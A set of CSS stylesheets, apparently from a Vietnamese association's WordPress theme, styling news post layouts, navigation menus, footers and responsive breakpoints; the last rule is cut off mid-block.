article.post-news-item .post-center-item.post-item-2col{
    width: 53.16%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col > figure>a> img{
    max-height: 430px;
}
article.post-news-item .post-center-item .heading a{
    background: none;
    padding-left: 0;
}
article.post-news-item.post-item-right {
    width: 100%;
}
article.post-news-item .post-item-col .img-smal,
article.post-news-item.post-item-right .img-smal{
    width: 35%;
    float: left;
}
article.post-news-item .post-item-col .heading,
article.post-news-item.post-item-right .heading {
    width:62%; 
    float:right; 
    height: 55px;
    overflow: hidden;
}
article.post-news-item.post-item-right .heading .title {
    background: none;
}
article.post-news-item.post-item-right figure {
    width: 31.83%;
    margin-right: 1.5%; 
    float:left; 
}
article.post-news-item .post-center-item.post-item-2col figure{
    width: 100%;
    margin-right: 2%;
}
article.post-news-item .post-center-item.post-item-2col figure.margin-right0{
    margin-right: 0;
}
article.post-news-item.post-item-right figure img {
    width:100%;
}
article.post-news-item figure{
    margin-bottom: 10px;
}
article.post-news-item img{
    width: 100%;
}

article.post-right-item img{
    width: 25%;
    min-height:0;
}
article.thanhvien_post_img img{
    height:150px;
}
article.post-news-item .heading{
    margin-bottom: 5px; 
    text-align: justify;
}
article.post-center-item .heading {
    height: 54px;
}
article.post-news-item .post-center-item.post-item-2col .heading,
article.post-news-item.post-style2 .post-item-col3 .heading{
    height: auto;
	margin-bottom: 10px;
}
article.post-news-item .post-center-item.post-item-2col figure .heading a.title,
article.post-news-item.post-style2 .heading a.title {
    /*font-family: "OpenSans";*/
    font-weight: normal;
    background: url(../images/icon-title.png) no-repeat left 5px;
    padding-left: 12px;
    display: inline-block;
	font-size: 13px;
    line-height: 18px;
}
article.post-news-item .heading a{
    font-size: 14px; 
    font-weight: bold;
}
article.post-news-item .summary{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 13px;
	text-align: justify;
    min-height: 7em;
}
article.post-news-item.item-title-right .heading a{
     font-family: Arial;
     font-size: 13px;
}
article.post-news-item .post-item-col figure{
    display: inline-block;
}
article.post-news-item .post-item-col .heading a,
article.post-news-item.item-title-right .heading a{
    font-family: "OpenSans";
    font-size: 13px;
    font-weight: normal;
}
@media all and (max-width: 768px){
    article.post-news-item,
    article.post-news-item.post-item-center,
    article.post-news-item.post-item-right{
        width: 100%;
        margin-right: 0;

    }
}
@media all and (max-width: 560px){
    article.post-news-item .post-center-item.post-item-2col,
    article.post-news-item .post-center-item {width:100%;}
    article.post-news-item.post-item-right figure img {display:block;}
    article.post-news-item.item-title-right .heading a {
        font-family: Arial;
        font-size: 13px;
        background: url(../images/icon-title.png) no-repeat left 5px;
        padding-left: 12px;
        font-weight: normal;
    }
    article.post-news-item.post-item-right figure {width:100%; height:auto; margin-left: 0;}
    article.post-news-item.post-item-right h2 {width:100%;}
    article.post-news-item .post-center-item.margin-right0, article.post-news-item .post-center-item {margin-left: 0;}
    article.post-center-item .heading {height:auto;}
    .canvas .sidebar {display:none;}

}


/* update 12/10/2021 */
.reg-mem-hic {
    background: linear-gradient(to right, #EDF2A3, #F1F3C3);
    padding: 20px;
    margin-bottom: 20px;
}
.reg-mem-hic .reg-mem-hic-inner {
    display: block;
    margin: 0 auto;
    max-width: 260px;
}
.reg-mem-hic span {
    display: block;
    color: #016537;
    font-size: 36px;
    font-weight: bolder;
    font-family: "";
}

.reg-mem-hic span + span {
    text-align: right;
}


.thanhvien_post_img {
    margin: 0 !important;
    border-top: 1px solid #d3d3d3;
    padding-top: 20px;
}

.thanhvien_post_img .post-center-item {
    width: 100% !important;
    margin-right: 0 !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#hinhanh {
    clear: both;
    margin-bottom: 20px;
}



.thanhvien_post_img > article.post-center-item {
    border-bottom: 1px solid #d3d3d3;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.thanhvien_post_img > article.post-center-item:last-child {
    border: 0;
}
.thanhvien_post_img > article.post-center-item > .text_duanhic {
    height: auto !important;
    margin-bottom: 0 !important;
    text-align: center;
}
.footer-title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 20px;
    color: white;
    padding-left: 20px;
    border-left: 4px solid #f44336;
}


.hinhanh-outer {
    display: grid;
    gap: 20px;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.hinhanh-outer .col-220 {
    padding: 0 !important;
    margin: 0 !important;
    width: 100% !important;
}

.hinhanh-outer .list-stories {
    margin: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.hinhanh-outer .list-stories .story.story-has-thumb {
    margin: 0 !important;
}
.hinhanh-outer .list-stories figure.story__thumb {
    margin-bottom: 10px !important;
}
@media (max-width: 1024px){
    .hinhanh-outer {
        grid-template-columns: 1fr 1fr;
    }  
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css
body_size: 5169
content:

.canvas{
    width: 1100px;
    margin: 0 auto;
    position: relative;
}
.canvas:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
a,
body{
    color: #333333;
}
#header-nav{
    height: 30px; line-height: 30px;
    background-color: #eeeeee;
}
#header-nav .time{
    color: #777777;
    border-right: 1px solid #ffffff;
    float: left;
    padding-right: 25px;
}
#header-nav .hotline{
    float: left;
    margin-left: 25px;
    background: url(../images/phone.png) left center no-repeat;
    padding-left: 25px;
}
#header-nav .hotline a{
    color: #e20000;
    font-weight: bold;
    text-decoration: none;
}
#form-search{
    background: #f3f3f3;
    float: right;
    padding: 4px 0;
    margin-bottom: 18px;
    width: 100%;
	display: none;
}
.content-home-right #form-search{
	display: block;
}
#form-search input[type="text"]{
    background: none;
    border: 0px solid #d5d5d5;
    border-right: none;
    padding: 0 0 0 10px;
    height: 23px;
    width: 260px;
    display: block; float: left;
}
#form-search input[type="submit"]{
    display: block; float: right;
    height: 23px;
    width: 30px;
    border: none;
    background: url(../images/search.png) center no-repeat;
    cursor: pointer;
}
header .canvas{
    padding: 0px 0 10px 0;
}
header .canvas .logo{
    float: left;
    padding: 6px 0;
    width: 270px;
}
header .canvas .loaderboard{
    float: right;
    width: 728px;
}
.sidebar .block-banner a{
    display: block;
    margin-bottom: 20px;
}
.sidebar .block-banner a img{
    width: 100%;
}
#main-nav{
    height: 50px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
#main-nav ul,
#main-nav ul li{
    margin: 0; padding: 0;
    list-style: none;
}
#main-nav ul li a{
    white-space: nowrap;
}
#main-nav ul.block-menu > li{
    float: left;
    height: 39px; line-height: 39px;
    position: relative;
}
#main-nav ul.block-menu > li > a{
    display: block;
    padding: 0 15px;
    height: 51px; line-height: 39px;
    font-family: "OpenSansConB"; font-size: 16px;
    text-transform: uppercase;
    color: #333;
}
#main-nav ul.block-menu-default > li > a{
    padding: 0 14px;
}
#main-nav ul.block-menu > li:last-child > a{
    padding-right: 0px;
}
#main-nav ul.block-menu > li:hover > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.selected > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.home a{
    width: 20px;
    background: url(../images/home.png) center 10px no-repeat;
    padding-right: 20px;
}
#main-nav ul.block-menu > li.home.selected a{
    background: url(../images/home-active.png) center 10px no-repeat;
}
#main-nav ul.block-menu a:hover{
    text-decoration: none;
}
#main-nav ul ul{
    display: none;
    position: absolute; left: 15px; top: 50px;
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    overflow: hidden;
    z-index: 10;
}
#main-nav li:hover ul{
    display: block;
}
#main-nav ul ul li{
    width: 100%;
    white-space: nowrap;
    height: 32px; line-height: 32px;
    padding: 0px 15px;
    border-bottom: 1px solid #ddd;
    min-width: 175px;
}
#main-nav ul ul li:last-child{
    border-bottom: none;
}
#main-nav ul ul li:hover a{
    color: #de0024;
}
#main-nav ul ul li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .view-nav{
    background: url(../images/view-nav.png) 10px 13px no-repeat ;
    font-family: "OpenSansConB"; 
    float: right;
    font-size: 16px;
    color: #333;
    cursor: pointer;
    padding: 7px 10px 19px 32px;
    display: inline-block;
    position: relative;
    z-index: 11;
}
#main-nav .view-nav.active{
    background: #f5f5f5 url(../images/view-nav.png) 10px 13px no-repeat ;
    box-shadow: 0px -2px 5px 1px #dfdfdf;
}
#main-nav .viewmore{
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    top: 50px;
    right: 0;
    display: none;
    position: absolute;
    padding: 0 10px;
    z-index: 10;
}
#main-nav .viewmore li{
    border-top: 1px solid #ddd;
    padding: 7px 0px;
    position: relative;
}
#main-nav .viewmore li:first-child{
    border-top: 0;
}
#main-nav .viewmore li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .viewmore li:hover > a,
#main-nav .viewmore li.selected > a{
    color: #de0024;
}
#main-nav .viewmore ul{
    display: none;
    left: 0;
    width: 100%;
    top: 0;
    padding: 0 10px;
    position: relative;
}
#main-nav .viewmore ul li{
    padding: 0;
}
#main-nav .viewmore li:hover ul{
    display: block;
}


.block-banner img{
    max-width: 100%;
}
.wrapper,
.header-position,
.footer-position{
    padding-top: 10px;
}
.block-newslist .block-border{
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.block-newslist .block-border .caption{
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.content{
    width: 71%;
    float: left;
}
.content .post-2col{
    width: 576px;
    float: left;
}
.content .content-center{
    width: 176px;
    float: right;
}
.content .title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.content .title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.content-bottom{
    padding-bottom: 10px;
}

.content .post-featured {
    width: 100%;
    float: left;
}
.content .post-grid{
    width: 100%;
    float: right;
}
.content .post-grid article {float:left; width:33%; padding: 0em 1em 0em 0em;}
.post-grid-image {
    display: inline-block;
    width: 100%;
}
.post-grid-image .item {
    width: 32%;
    float: left;
    margin-left: 1.33%;
}
.post-grid-image .item figure img {
    width: 100%;
}
.post-grid-image .item:first-child {
    margin-left: 0%;
}
.post-grid-image .item .heading a {
    font-size: 16px;
    font-family: Arial;
  /*  font-family: "OpenSans";*/
    font-weight: bold;
}



.post-item{
    border-bottom: 1px solid #ddd;
    margin-bottom: 8px;
    padding-bottom: 8px;
    width: 100%;
}
.post-item figure{
    display: inline-block;
    float: left; margin: 0 15px 0 0;
    width: 186px; height: 124px;
}
.post-item figure img{
    width: 186px; height: 124px;
}
.post-item:after,
.post-featured:after,
.post-grid:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.post-item .published-time{
    color: #777777;
    margin: 0 0 5px 0;
    font-family: "OpenSans";
    font-size: 12px;
}
.post-item .heading{
    margin: 0 0 7px 0; padding: 0;
    font-size: 16px; line-height: 18px;
}
.post-item .heading a{
    font-family: Arial;
    font-weight: bold;
    font-size: 14px;
}
.post-featured figure{
    display: inline-block;
    float: left; margin: 0;
    width: 100%; height: 29em;
    position: relative;
    z-index:100;

}
.post-featured figure span.icon_video{
    background: url(../images/icon-video.png) center no-repeat;
    position: absolute;
    width: 40px;
    height: 28px;
    bottom: 15px;
    left: 15px;
}
.post-featured figure img{
    width: 100%; height: auto;
}
.post-featured .heading{
    margin: 0; width:100%;
    font-size: 18px; line-height: 24px;
    position: relative;
    z-index: 101;
    color: #fff;
   background: linear-gradient(to bottom,  rgba(0, 0, 0, 0), rgba(218, 4, 16, 1));
    float:left;
    width: 100%;
    height: 2em;
    padding-top: 0.3em;

}
.post-featured .heading a{
    font-family: "OpenSansB";
    color:#fff;

}
.post-featured p{
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 102;
   background: #DA0410;
    color: #fff;
    float:left;
}
.post-featured ul,
.post-item ul{
    margin: 0; padding: 0;
}
.post-featured ul li,
.post-item ul li{
    margin: 0 0 3px 0; padding: 0;
    list-style: none;
}
.post-featured ul li:last-child,
.post-item ul li:last-child{
    margin-bottom: 0;
}
.post-featured ul li a,
.post-item ul li a{
    color: #777777;
    font-size: 12px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 3px no-repeat;
}
.post-item p.summary{
    margin-bottom: 2px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    font-size: 13px;
}
.post-grid{

}
.post-grid .item{
    float: left; 
    margin-bottom: 10px;
    padding-top: 11px;
    width: 176px; 
}
.post-grid .item:first-child{
    border-top: 0px solid #ddd; 
    padding: 0em 1em 0em 0em;

}
.post-grid .item figure{
    width: 100%; height: auto;
    margin-bottom: 10px;
}
.post-grid .item figure img {width:100%;}
.post-grid .item .heading{
    margin: 0;
    padding: 0;
    text-align: justify;
}
.post-grid .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    color: #333;
    font-weight: bold;
    line-height: 18px;
}
/*** danh sach ***/
.content .cat-title{
    margin-bottom: 15px;
}
.content .cat-title span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
    font-family: "GiaDinhB";
    font-size: 25px;
    text-transform: uppercase;
    text-decoration: none;
}
.post-cat{
    width: 576px; float: left;
}
.post-cat figure{
    display: inline-block;
    width: 576px; height: 310px;
    margin: 0 0 10px 0;
}
.post-cat figure img{
    width: 576px; height: 310px;
}
.post-cat .heading{
    font-size: 20px; line-height: 24px;
    margin-bottom: 7px;
}
.post-cat .heading a{
    font-size: 18px;
    font-family: "OpenSansSB";
}
.post-cat p{
    font-size: 13px;
    margin-bottom: 10px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
}
.post-list{
    width: 175px; float: right;
}
.post-list .item{
    border-top: 1px solid #f2f2f2;
    padding: 10px 0;
}
.post-list .item:first-child{
    border: none; padding-top: 0;
}
.post-list .item .heading{
    line-height: 18px;
    margin: 0;
    text-align: justify;
}
.post-list .item .heading a,
.post-list-image .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans"; */
    font-weight: normal;
}
.post-list-image{
    display: inline-block;
    width: 100%;
}
.post-list-image .item{
    width: 24%;
    float: left;
    margin-left: 1.33%;
}
.post-list-image .item:first-child{
    margin-left: 0%;
}
.post-list-image .item figure{
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 5px;
}
.post-list-image .item figure img{
    width: 100%;
}

.post-list .item:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail .sub_title{
    font-family: Arial;
    font-size: 26px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;
    color: #df0024;  
}
.news-detail .title{
    font-family: Arial;
    font-size: 28px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;  
}
.news-detail .info{
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    font-family: Arial;
    font-size: 12px;
    float: left;
    color: #999;
    width: 100%;
    padding: 7px 0 2px;
    margin-bottom: 10px;
}
.addthis_toolbox.addthis_default_style {
    float: right;
}
.news-detail .summary img {
    margin-right: 5px;
}
.news-detail .summary h2{
    font-size: 14px; 
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
}
.news-detail .summary:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail #post-image{
    margin: 0;
}
.news-detail #post-image figcaption{
    text-align: center;
    padding-top: 5px;
    margin: 0;
}
.news-detail #post-image img{
    width: 100%;
    max-height: 350px;
}
.news-detail .releases{
    margin: 0; padding: 0;
    margin-top: 10px;
}
.news-detail .releases li{
    margin: 0; padding: 2px 0 2px 12px;
    list-style: none;
    background: url(../images/li.png) left center no-repeat;
}
.news-detail .releases li a{
    color: #555;
    font-size: 12px;
}
.news-detail .description{
    padding-top: 10px;
    font-size: 14px;
    line-height: 18px;
}
.news-detail .description p,
.news-detail .description span{
    line-height: 22px;
}
.news-detail .pullout{
	background: url(../images/bg-nhay.png) no-repeat 0px 3px;
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 40px;
    padding-bottom: 0.1875rem;
    background-color: #fff;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: bold;
	color: #333;
}
.news-detail .smallbox {
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 5px;
    padding-bottom: 0.1875rem;
    background-color: #fce5fa;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: 300;
	color: #333;
	background: #fce5fa;
}
.news-detail .pullout img{
    width: 100%;
    height: auto;
}
.news-detail .description table td{
    border: 1px solid;
}
.news-detail .description .box_bg{
    background: #9fcde2;
    border: 1px solid #333;
}
.news-detail .description a {
    color: #0c97d2;
    text-decoration: none;
}
.news-detail .tags{
    line-height: 25px;
    padding: 12px 0;
}
.news-detail .tags a,
.news-detail .tags span{
    display: inline-block;
    line-height: 25px;
    padding: 0 7px;
    background-color: #dedede;
    color: #777;
}
.news-detail .tags span{
    background: #dedede url(../images/tags.png) 6px 6px no-repeat;
    padding-left: 25px;
    font-size: 12px;
}
.news-detail .comment_form_title_send{
    color: #333;
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 8px;
}
.news-detail .content-comments {
    background: #f5f5f5;
    padding: 8px;
    margin-bottom: 10px;
}
.news-detail input#name,
.news-detail input#email {
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    width: 49%;
    float: left;
    margin-bottom: 10px;
    padding: 7px 10px;
}
.news-detail input#email {
    float: right;
}

.news-detail textarea#text {
    width: 100%;
    padding: 5px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    height: 90px !important;
}
.news-detail #submitbt{
    background: #df0024;
    padding: 5px 10px;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
    border-radius: 5px;
    text-decoration: none;
}
.news-detail .label_error{
    color: red;
    margin-top: 10px;
}
.news-detail .comment-title{
    background: #f5f5f5;
    padding: 8px 10px;
    color: #df0024;
    font-size: 13px;
    font-family: "OpenSansSB";
    font-weight: normal;
}
.news-detail .comment-item{
    border-bottom: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.news-detail .comment-item .comment-name{
    color: #0098d8;
    font-size: 13px;
    font-family: "OpenSansB";
    font-weight: normal;
    margin-bottom: 5px;
}
.news-detail .comment-item .comment_content{
    color: #333;
    font-size: 13px;
    font-family: "OpenSans";
}
.news-detail .comment-log{
    margin-bottom: 5px;
}
.news-detail .comment-log span,
.news-detail .comment-log img{
    color: #333;
    font-size: 13px;
    font-weight: bold;
    margin-right: 8px;
}

.news-detail audio {
    width: 100%;
    margin: auto;
    display: block;
}
.news-other{
    padding-top: 10px;
}
.news-other .no-title {
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.news-other .no-title span {
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family: "GiaDinhB";
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.news-other .no-thumb{
    margin-right: -1.5%;
}
.news-other .no-thumb:after,
.news-other .no-list:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.no-thumb .item{
    width: 31.83%; float: left;
    margin-right: 1.5%;
    margin-bottom: 10px;
}
.no-thumb .item figure{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.no-thumb .item figure img{
    width: 100%;
}
.no-thumb .item .heading{
    height: 36px; line-height: 18px;
    font-size: 12px; font-weight: normal;
    overflow: hidden;
    margin-bottom: 10px;
}
.no-list{
    border-top: 1px solid #ededed;
    padding-top: 10px;
}
.no-list .item{
    width: 50%; float: left;
}
.no-list .item .heading{
    line-height: 18px;
    font-size: 12px; font-weight: normal;
    margin-bottom: 10px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 6px no-repeat;
}
.no-list .item:nth-child(2n-1) {
    padding-right: 27px;
}

.web-pagination{
    height: 35px;
    margin: 10px 0;
    text-align: left;
}
.web-pagination font,
.web-pagination a{
    background-color: #e3e1e2;
    display: inline-block;
    height: 26px; width: 26px;
    margin-right: 5px;
    border-radius: 17px;
    line-height: 28px;
    font-family: Arial; 
    font-size: 13px;
    color: #555;
    text-align: center;
}
.web-pagination a img{
    padding: 8px 0;
}
.web-pagination font.current{
    background-color: #df0024;
    color: #fff;
}
.sidebar{
    width: 300px;
    float: right;
}
#footer-nav{
    border-top: 1px solid #dcdcdc;
    height: 34px;
    background: url(../images/footer-nav.jpg);
}
#footer-nav ul,
#footer-nav ul li{
    display: block;
    margin: 0; padding: 0;
    list-style: none;
}
#footer-nav ul li{
    float: left;
    font-family:"Myriad Pro"; font-size: 16px;
    text-transform: uppercase;
    padding-top: 6px;
}
#footer-nav ul li a{
    height: 22px; line-height: 22px; 
    color: #333333;
    padding: 0 15px;
    border-left: 1px solid #cdcdcd;
}
#footer-nav ul li a:hover{
    color: #ea4444;
    text-decoration: none;
}
#footer-nav ul li:first-child a{
    padding-left: 0;
    border-left: none;
}
footer{
    background: #f5f5f5;
    padding: 15px 0;
}
footer p{
    margin: 0;
}
footer .footer-menu{
    float: left;
    width: 775px;
}
footer .footer-menu ul,
footer .footer-menu ul li{
    margin: 0; 
    padding: 0;
    list-style: none;
    display: block;
}
footer .footer-menu ul{
    float: left;
    width: 33.33%;
}
footer .footer-menu ul li{
    margin-bottom: 5px;
}
footer .footer-menu ul li a{
    font-family:"OpenSansB"; 
    font-size: 14px;
    color: #333;
}
footer .footer-menu ul ul{
    display:none;
}


footer .contact{
    float: right;
    width: 300px;
}
footer .contact p{
    margin-bottom: 8px;
    padding-left: 22px;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .contact p.title{
    padding-left: 0px;
    text-transform: uppercase;
    font-family:"OpenSansB";
    font-size: 14px;
}
footer .contact p.phone{
    background: url(../images/phone.png) left 3px no-repeat;
}
footer .contact p.mail{
    background: url(../images/email.png) left 5px no-repeat;
}
footer .contact p.website{
    background: url(../images/website.png) left 5px no-repeat;
}
footer .contact p a{
    color: #1d327d;
}
footer .contact p:last-child{
    margin-bottom: 0;
}
footer .share{
    float: left;
    margin-top: 5px;
    text-align: left;
}
footer .share .social{
    padding-left: 0px;
}
footer .share .design{
    color: #999999;
}
footer .share .social a{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    text-decoration: none;
}
a#pull{
    display: none;
}
footer .borderke{
    background: url(../images/border-bottom.png) repeat-x scroll center bottom;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
footer .footer-logo{
    background: url(../images/border-right.png) repeat-y scroll right center;
    float: left;
    width: 300px;
}
footer .footer-logo p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .footer-logo p.namebold{
    font-family:"OpenSansB";
}
footer .info{
    float: left;
    width: 480px;
    margin-left: 20px;
}
footer .info p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    margin-bottom: 6px;
}
footer .info p span{
    color: #333;
    font-family:"OpenSansB";
    font-size: 13px;
}
/******* #top *******/
.httt {
    cursor: pointer;
}
.scrollToTop {
    background: url("../images/top.png") no-repeat scroll right 0px;
    bottom: 40px;
    cursor: pointer;
    height: 63px;
    position: fixed;
    width: 42px;
    right: 25px;
    z-index: 60;
}
/* Responsive */
@media all and (max-width: 990px) {
    header .canvas,
    .canvas{
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 655px;
    }
    .canvas .content .block-banner{
        overflow: hidden;
    } 
    .canvas .content .block-banner img{
        max-width: 100%;
    }
    #main-nav ul.block-menu > li > a{
        padding: 0 10px;
    }
    .post-grid .item{
        margin-right: 15px;
    }
    header .canvas .loaderboard{
        width: 700px;
        overflow: hidden;
    }
}
@media all and (max-width: 980px) {
    .post-grid .item{
        margin-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 645px;
    }
    .post-cat{
        width: 420px;
    }
    .post-cat figure,
    .post-cat figure img{
        width: 100%;
        height: auto;
    }
    .no-thumb .item{
        margin-right: 7px;
    }
}
@media all and (max-width: 800px) {
    header .canvas{
        padding: 10px;
    }
    header .canvas .logo{
        width: 100%;
        float: none;
        margin-bottom: 10px;
        text-align: center;
    }
    header .canvas .loaderboard{
        width: 100%;
    }
    header .canvas .loaderboard img{
        max-width: 100%;
    }
    .content .post-grid article {width:100%;}
    .canvas .content-home-right,
    .canvas .content-home-left,
    .canvas .content,
    .canvas .sidebar{
        width: 100%;
        position: relative;
        z-index:0;
    }
    .canvas .sidebar{
        margin-bottom: 10px;
    }
    .sidebar .block-banner{
        text-align: center;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure{
        display: inline-block;
        float: left; margin: 0 15px 0 0;
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure img{
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #footer-nav,
    footer .footer-menu{
        display: none;
    }
    footer{
        border-top: 1px solid #dcdcdc;
    }
    footer .info,
    footer .contact,
    footer .share{
        width: 100%;
        float: none;
        padding: 0;
        text-align: left;
        border: none;
    }
    .post-list{
        width: 345px;
    }
    a#pull{
        background: #ea1d21;
        color: #FFF;
        display: block;
        font-size: 14px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 20px;
    }
    a#pull:after{
        background: url("../images/icon-menu.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        content: "";
        display: inline-block;
        height: 20px;
        position: absolute;
        right: 15px;
        top: 10px;
        width: 20px;
    }
    #main-nav{
        height: auto;
        position: relative;
    }
    #main-nav .view-nav{display: none;}
    #main-nav .canvas > ul{
        display: none;
        position: absolute;
        left: 0; top: 41px;
        background-color: #ea1d21;
        width: 235px;
        z-index: 10;
    }
    #main-nav .viewmore{
        box-shadow: none;
        padding-top: 40px;
        top: 355px !important;
        z-index: 9 !important;
    }
    #main-nav .viewmore li a{
        font-size: 16px;
        text-transform: uppercase;
        white-space: inherit;
    }
    #main-nav ul.block-menu > li:hover > a{
        color: #fff;
    }
    #main-nav li{
        position: static;
        display: block;
        width: 100%;
        float: none;
        border: none !important;
    }
    #main-nav li:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #main-nav li a{
        border: none;
        display: block;
    }
    #main-nav ul.block-menu > li.home a{
        width: 100%;
        background-position: 15px center !important;
    }
    #main-nav ul.block-menu > li.home.selected a {
        background: url("../images/home.png") no-repeat scroll center center transparent;
    }
    #main-nav ul ul{
        display: none !important;
    }
}
@media all and (max-width: 800px){
    .post-list{
        width: 315px;
        margin-bottom: 10px;
    }
    .canvas .content .block-banner{
        width: 100% !important;
    }
    .content .post-featured,
    .content .post-grid,
    .post-featured figure,
    .post-featured figure img,
    .post-grid .item{
        width: 100%;
        position: relative;
        z-index: 100;
    }
    .content .post-grid{
        margin-bottom: 10px;
    }
    .canvas .sidebar{
        display:none;
    }
}
@media all and (max-width: 640px){
    .block-topics-default ul li,
    .block-topics-default ul{
        display: block !important;
    }
    .post-featured .heading {height:auto;}
    .post-featured p {height:auto;}
    .block-topics-default ul li:first-child a{
        border-left: none !important;
        background: url("../images/li.jpg") no-repeat scroll left center !important;
    }
    #header-nav .hotline{
        display: none;
    }
    .content-home-left .post-grid .item{
        width: 100%;
        border: 0;
    }
    .post-grid .item:after,
    .no-thumb .item:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    .post-grid{
        padding-top: 10px;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        margin-right: 12px;
    }
    .post-list,
    .post-cat,
    .no-thumb .item{
        width: 100%;
    }
    .no-thumb .item figure{
        display: inline-block;
        float: left;
        margin-right: 10px;
    }
    .post-featured figure{
        height: auto;
        margin-bottom: 0;
    }
    .post-featured figure img{
        height: auto;
    }
    .news-detail .description img{
        max-width: 100%;
        height: auto !important;
    }
    .news-detail .summary .info,
    .news-detail .summary .right{
        width: 100%;
        float: none;
    }
    .post-grid-image .item,
    .post-list-image .item {
        width: 48.5%;
        margin-left: 3%;
    }
    .post-grid-image .item:first-child, 
    .post-grid-image .item.img-left0,
    .post-list-image .item:first-child,
    .post-list-image .item.img-left0{
        margin-left: 0;
    }
    .post-grid-image .item figure{
        margin-bottom: 10px;
    }
    .content .post-2col{
        width: 100%;
    }
    .content .content-center{
        display: none;
    }
    footer .footer-logo {
        background: none;
        width: 100%;
        text-align: center;
    }
    footer .info{
        display: none;
    }
    #main-nav ul.block-menu > li > a {color:#fff;}
    #main-nav .viewmore li a {color: #fff;}
}
@media all and (max-width: 480px){
    header .canvas .logo {
        width: 70%;
        margin: 0 auto 10px;
    }
    header .canvas .logo > div{
        width: 100% !important;
    }
    header .canvas .logo img{
        width: 100%;
    }
    .post-featured{
        width: 100%;
    }
    .post-featured figure{
        width: 100%;
        margin-right: 0;
    }
    .post-featured figure img{
        width: 100%;
    }
    .post-grid .item{
        border-top: 1px solid #f2f2f2;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        height: 48px;
        margin: 0 13px 0 0;
